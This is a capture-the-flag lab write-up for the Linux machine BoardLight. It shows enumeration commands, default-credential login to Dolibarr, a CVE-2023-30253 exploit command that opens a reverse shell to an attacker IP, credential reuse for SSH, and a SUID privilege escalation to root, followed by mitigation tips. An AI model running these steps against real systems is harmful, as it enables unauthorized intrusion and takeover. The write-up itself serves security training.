BoardLight
Introduction
On the easy-rated Linux machine BoardLight, I discovered a Dolibarr application vulnerable to CVE-2023-30253 (XSS leading to RCE). Exploiting it granted me a shell as www-data. By inspecting the web configuration files, I found plaintext credentials which enabled SSH access. Further enumeration revealed a SUID binary from enlightenment that was vulnerable to CVE-2022-37706. Using this flaw, I escalated privileges and obtained a root shell.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP

Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services

Port 22
Version - OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
We usually skip SSH.
Web
Port 80
Version - Apache httpd 2.4.41 ((Ubuntu))
I saw a domain and added it to /etc/hosts file:

Gobuster Scan
1
gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirb/common.txt -t 30 -x .php -b 400,403,404
Exploitation

Vhost Fuzzing
1
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://board.htb/ -H 'Host: FUZZ.board.htb' -fs 15949

I added the subdomain to /etc/hosts file and after that navigating there I found Dolibarr 17.0.0 application, I used admin:admin and was able to login. Searching for public exploits I found the following blog post about this vulnerability, and used it and got command execution.
python3 CVE-2023-30253.py –url http://crm.board.htb -u admin -p admin -c id

Getting a reverse shell:
1
python3 CVE-2023-30253.py --url http://crm.board.htb -u admin -p admin -r 10.10.14.34 443
I see another user larissa we are supposed to do lateral movement.
Lateral Movement to Larissa
Let’s get an interactive shell using python first:
1
python3 -c 'import pty; pty.spawn("/bin/bash")'

My user is restricted to see only its processes:

I have a vulnerability related to enlightenment binary, but for I suppose I should do lateral movement.

Searching for Dolibarr credentials I found the following location and found there credentials for MySQL database.
I didn’t find anything in database, but I used password for larissa user and was able to get a shell as larissa user.
Privilege Escalation
- OSCP Checklist
- Situational awareness
- Exposed Confidential Information
- Password Authentication Abuse
- Hunting Sensitive Information
- Sudo
- SUID/SGID
- Capabilities
- Cron Jobs Abuse
- Kernel Exploits
- Check if sudoers file is writable
- Try credentials you already obtained for various services admin roles
- Check running processes using
pspy


Using the exploit that I found before I was able to get a root shell:
1
./exploit.sh
Credentials
1
2
dolibarrowner : serverfun2$2023!!
Larissa : serverfun2$2023!!
Mitigation
- Update Dolibarr to the latest patched version to prevent XSS/RCE.
- Remove sensitive credentials from plaintext config files or secure them with proper file permissions.
- Regularly scan and audit for SUID binaries, especially those tied to known CVEs.
- Patch or remove vulnerable components like the affected
enlightenmentbinary. - Use application isolation or sandboxing for web services to limit exposure.